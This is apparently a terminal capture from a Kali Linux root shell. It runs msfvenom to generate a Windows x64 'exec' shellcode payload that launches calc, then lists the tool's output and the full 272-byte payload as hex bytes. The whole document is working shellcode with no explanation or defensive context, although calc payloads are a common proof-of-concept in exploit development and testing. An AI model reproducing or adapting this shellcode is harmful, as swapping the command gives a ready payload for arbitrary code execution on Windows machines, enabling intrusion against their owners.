 root@kali:~# msfvenom -a x64 -p windows/x64/exec CMD="calc" EXITFUNC=thread -f num
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 272 bytes
Final size of num file: 1668 bytes
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52,
0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48,
0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9,
0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48,
0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01,
0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48,
0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c,
0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0,
0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04,
0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48,
0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48, 0xba, 0x01, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d, 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f,
0x87, 0xff, 0xd5, 0xbb, 0xe0, 0x1d, 0x2a, 0x0a, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb,
0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89, 0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c,
0x63, 0x00